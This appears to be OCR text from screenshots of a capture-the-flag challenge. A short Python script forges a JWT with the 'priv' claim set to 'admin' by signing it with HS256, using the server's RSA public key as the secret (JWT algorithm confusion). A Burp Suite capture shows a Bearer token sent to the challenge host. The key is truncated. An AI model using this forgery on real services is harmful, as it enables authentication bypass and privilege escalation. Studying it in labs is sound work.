 jwtpem.py
1 import jwt
2 import base64
3 public = "-----BEGIN PUBLIC KEY-----\nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCtzHDW1FNteKJrT3zfCwus
4 print(jwt.encode({"name": "test","priv": "admin"}, key=public, algorithm='HS256'))
5
截断 HTTP历史记录 WebSocket历史 选项
http://actf.node.csuaurora.org:28577 [121.40.247.133] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 头 Hex
GET /list HTTP/1.1
Host: actf.node.csuaurora.org:28577
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Authorization: Bearer
eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJuYW1lIjoiMTIzNDU2IiwicHJpdiI6Im90aGVyIn0.iA480WOHQ2y2Axj527Ja6C_nINPg1dQ3oXp9ee_0S0KyQs71re4LgZ
AWMAD62CUgy2Ynetnw8Pz4c_24zF5Npm1v2gSLL3ZgQvD5XoFdU2k3FZqT6XJKF4eU5pPS0vnk10R7GQwbhiIymifBsP4q794fLYAdGkWCS0YiEskduiw
X-Requested-With: XMLHttpRequest
Referer: http://actf.node.csuaurora.org:28577/user
Connection: close